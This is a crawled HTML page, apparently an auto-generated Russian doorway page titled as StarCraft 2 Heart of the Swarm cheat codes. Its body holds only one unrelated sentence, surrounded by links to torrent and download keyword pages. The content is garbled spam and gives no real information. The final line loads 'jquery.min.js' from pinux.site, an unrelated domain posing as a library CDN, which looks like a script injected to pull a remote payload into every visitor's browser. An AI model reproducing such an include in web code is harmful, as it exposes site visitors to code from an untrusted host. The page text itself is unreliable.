

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-kody-starkraft-2-heart-of-the-swarm.html
body_size: 1961
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Коды старкрафт 2 heart of the swarm - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Коды старкрафт 2 heart of the swarm</h2>
                            </header>
                            <p>Они могут уснуть в любом месте — на коленях, на кухонном полу, на телевизоре, включенном на полную громкость. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-shablon-rasporyadok-dnya-na-nedelyu.html">Шаблон распорядок дня на неделю</a></li>
                                <li><a href="zh7nie-skachat-besplatno-igry-simulyator-oruzhiya-na-android.html">Скачать бесплатно игры симулятор оружия на андроид</a></li>
                                <li><a href="zh7nie-programma-skachat-muzyku-iphone.html">Программа скачать музыку iphone</a></li>
                                <li><a href="zh7nie-dogovor-zayma-gk-rb.html">Договор займа гк рб</a></li>
                                <li><a href="zh7nie-obschestvoznanie-bogolyubov-7-klass-skachat.html">Обществознание боголюбов 7 класс скачать</a></li>
                                <li><a href="zh7nie-prezentaciya-po-chteniyu-2-klass-gusi-lebedi.html">Презентация по чтению 2 класс гуси лебеди</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-proza-ru-ershov-vv.html">Проза ру ершов вв</a></li>
                                            <li><a href="zh7nie-skachat-strelu-2-sezon-cherez-torrent-lostfilm.html">Скачать стрелу 2 сезон через торрент lostfilm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-blanki-shkolnyh-spravok.html">Бланки школьных справок</a></li>
                                            <li><a href="zh7nie-liga-chempionov-skachat-igru.html">Лига чемпионов скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-santa-hryakus-film.html">Скачать санта хрякус фильм</a></li>
                                            <li><a href="zh7nie-ivan-poddubnyy-skachat-torrent-2014.html">Иван поддубный скачать торрент 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-chelovek-noyabrya-skachat-besplatno-cherez-torrent.html">Человек ноября скачать бесплатно через торрент</a></li>
                                            <li><a href="zh7nie-skachat-drayver-wifi-dlya-lenovo.html">Скачать драйвер wifi для леново</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
